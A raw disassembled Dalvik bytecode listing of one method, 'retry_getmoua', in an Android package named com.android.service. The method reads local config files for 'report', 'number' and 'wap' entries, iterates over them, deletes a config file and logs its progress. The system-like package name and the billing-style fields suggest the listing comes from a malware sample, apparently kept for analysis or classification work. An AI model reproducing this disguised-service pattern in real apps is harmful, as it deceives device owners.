 0 const/4 v2, 15
2 new-instance v0, Lcom/android/b/g;
6 new-instance v1, Ljava/io/FileReader;
a const-string v3, '//data//data//com.android.service//service//services.i'
e invoke-direct v1, v3, Ljava/io/FileReader;-><init>(Ljava/lang/String;)V
14 invoke-direct v0, v1, Lcom/android/b/g;-><init>(Ljava/io/Reader;)V
1a const-string v1, 'report'
1e const-string v3, 'number'
22 invoke-virtual v0, v1, v3, Lcom/android/b/g;->a(Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
28 move-result-object v1
2a iput-object v1, v5, Lcom/android/service/b;->b Ljava/lang/String;
2e invoke-direct v5, v0, Lcom/android/service/b;->a(Lcom/android/b/g;)Ljava/lang/String;
34 move-result-object v0
36 iput-object v0, v5, Lcom/android/service/b;->c Ljava/lang/String;
3a iget-object v0, v5, Lcom/android/service/b;->c Ljava/lang/String;
3e invoke-static v0, Lcom/android/service/b;->a(Ljava/lang/String;)I
44 move-result v0
46 if-nez v0, +3
4c iget-object v0, v5, Lcom/android/service/b;->b Ljava/lang/String;
50 invoke-static v0, Lcom/android/service/b;->a(Ljava/lang/String;)I
56 move-result v0
58 if-nez v0, +81
5c invoke-direct v5, Lcom/android/service/b;->f()I
62 move-result v1
64 if-ne v1, v2, +19
15a const-string v0, 'retry_getmoua():number'
15e const-string v1, 'No Null'
162 invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
168 const/4 v0, 1
16a goto -6c
96 new-instance v0, Lcom/android/b/g;
9a new-instance v3, Ljava/io/FileReader;
9e const-string v4, '//data//data//com.android.service//service//service.i'
a2 invoke-direct v3, v4, Ljava/io/FileReader;-><init>(Ljava/lang/String;)V
a8 invoke-direct v0, v3, Lcom/android/b/g;-><init>(Ljava/io/Reader;)V
ae const-string v3, 'wap'
b2 invoke-virtual v0, v3, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
b8 move-result-object v3
ba if-nez v3, +10
da new-instance v3, Lcom/android/f/h;
de iget-object v4, v5, Lcom/android/service/b;->a Landroid/content/Context;
e2 invoke-direct v3, v4, Lcom/android/f/h;-><init>(Landroid/content/Context;)V
e8 const-string v4, 'wap'
ec invoke-virtual v0, v4, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
f2 move-result-object v0
f4 iget-object v0, v0, Lcom/android/b/h;->b Ljava/util/List;
f8 invoke-interface v0, Ljava/util/List;->iterator()Ljava/util/Iterator;
fe move-result-object v4
68 const-string v0, 'retry_getmoua():download_cfg()'
6c const-string v1, 'failed'
70 invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
76 goto -16
100 invoke-interface v4, Ljava/util/Iterator;->hasNext()Z
106 move-result v0
108 if-nez v0, +1b
10c iget-object v0, v3, Lcom/android/f/h;->a Ljava/util/ArrayList;
110 invoke-virtual v0, Ljava/util/ArrayList;->size()I
116 move-result v0
118 if-lez v0, +2d
13e invoke-interface v4, Ljava/util/Iterator;->next()Ljava/lang/Object;
144 move-result-object v0
146 check-cast v0, Landroid/util/Pair;
14a iget-object v0, v0, Landroid/util/Pair;->second Ljava/lang/Object;
14e check-cast v0, Ljava/lang/String;
152 invoke-virtual v3, v0, Lcom/android/f/h;->a(Ljava/lang/String;)V
158 goto -2c
be const-string v0, '//data//data//com.android.service//service//service.i'
c2 invoke-static v0, Lcom/android/b/e;->c(Ljava/lang/String;)V
c8 const-string v0, 'deletedfile'
cc const-string v1, 'Yes'
d0 invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
d6 const/4 v2, 13
d8 goto -47
11c invoke-virtual v3, Lcom/android/f/h;->b()I
122 move-result v0
124 if-eqz v0, +27
78 move-exception v0
7a iget-object v1, v5, Lcom/android/service/b;->h Lcom/android/b/i;
7e const-string v3, 'get config error:'
82 invoke-virtual v0, Ljava/io/IOException;->toString()Ljava/lang/String;
88 move-result-object v0
8a invoke-virtual v1, v3, v0, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
90 move v0, v2
172 move v0, v1
174 goto -71
92 move v2, v0
94 goto -25
128 iget-object v1, v5, Lcom/android/service/b;->h Lcom/android/b/i;
12c const-string v3, 'moua'
130 const-string v4, 'error'
134 invoke-virtual v1, v3, v4, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
13a move v2, v0
13c goto -79
16c move-exception v0
16e goto/16 -92
4a return v2